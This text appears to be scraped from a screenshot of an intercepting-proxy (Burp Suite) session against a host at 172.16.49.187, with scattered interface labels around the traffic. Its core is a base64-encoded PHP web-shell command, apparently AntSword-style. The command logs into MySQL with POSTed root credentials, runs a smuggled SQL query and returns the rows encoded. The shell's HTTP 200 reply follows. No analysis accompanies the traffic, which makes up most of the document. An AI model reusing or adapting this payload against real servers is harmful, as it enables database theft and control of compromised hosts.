 Send
Cancel
<
>
Target: http://172.16.49.187:8080
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
oKXskb3V0cHV0PW9iX2dldF9jb250ZW50cygpO29iX2VuZF9jbGVh
bigpO2VjaG8gIjUxOTk0IjtlY2hvIEBhc2VuYygkb3V0cHV0KTtlY
2hvICIyYjZkNzIiO31vYl9zdGFydCgpO3RyeXskbT1nZXRfbWFnaW
NfcXVvdGVzX2dwYygpOyRoc3Q9JG0%2Fc3RyaXBzbGFzaGVzKCRfU
E9TVFsidDM4MDIzNmE2MjE0OTgiXSk6JF9QT1NUWyJ0MzgwMjM2YT
YyMTQ5OCJdOyR1c3I9JG0%2Fc3RyaXBzbGFzaGVzKCRfUE9TVFsib
DQ4MjMxZDRlZjExNGEiXSk6JF9QT1NUWyJsNDgyMzFkNGVmMTE0YS
JdOyRwd2Q9JG0%2Fc3RyaXBzbGFzaGVzKCRfUE9TVFsiZmE3YjgzM
zA2ZDFmZWMiXSk6JF9QT1NUWyJmYTdiODMzMDZkMWZlYyJdOyRkYm
49JG0%2Fc3RyaXBzbGFzaGVzKCRfUE9TVFsiazFhNGIzNDMxMTFjY
zMiXSk6JF9QT1NUWyJrMWE0YjM0MzExMWNjMyJdOyRzcWw9YmFzZT
Y0X2RlY29kZSgkX1BPU1RbImJjN2IwMTc1MGEzNzg5Il0pOyRUPUB
teXNxbF9jb25uZWN0KCRoc3QsJHVzciwkcHdkKTtAbXlzcWxfcXVl
cnkoIlNFVCBOQU1FUyAkX1BPU1RbejQ4MzIzY2Y5NmQyOTZdIik7Q
G15c3FsX3NlbGVjdF9kYigkZGJuLCAkVCk7JHE9QG15c3FsX3F1ZX
J5KCRzcWwpO2lmKGlzX2Jvb2woJHEpKXtlY2hvKCJTdGF0dXMJfAk
NCiIuKCRxPyJWSEoxWlE9PSI6IlJtRnNjMlU9IikuIgl8CQ0KIik7
fWVsc2V7JGk9MDt3aGlsZSgkY29sPUBteXNxbF9mZXRjaF9maWVsZ
CgkcSkpe2VjaG8oJGNvbC0%2BbmFtZS4iCXwJIik7JGkrKzt9ZWNo
bygiDQoiKTt3aGlsZSgkcnM9QG15c3FsX2ZldGNoX3JvdygkcSkpe
2ZvcigkYz0wOyRjPCRpOyRjKyspe2VjaG8oYmFzZTY0X2VuY29kZS
h0cmltKCRyc1skY10pKSk7ZWNobygiCXwJIik7fWVjaG8oIg0KIik
7fX1AbXlzcWxfY2xvc2UoJFQpOzt9Y2F0Y2goRXhjZXB0aW9uICRl
KXtlY2hvICJFUlJPUjovLyIuJGUtPmdldE1lc3NhZ2UoKTt9O2Fzb
3V0cHV0KCk7ZGllKCk7&fa7b83306d1fec=root__11&
k1a4b343111cc3=mysql&l48231d4ef114a=root&
t380236a621498=localhost&z48323cf96d296=utf8
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 09 Nov 2020 07:22:47 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 67
8
9 51994d2VsY29tZQl8CQ0KU0dWc2JHOGdZVzUwVTNkdmNtUWdPaWs9
CXwJDQo=2b6d72
?
Search...
0 matches
?
Search...
0 matches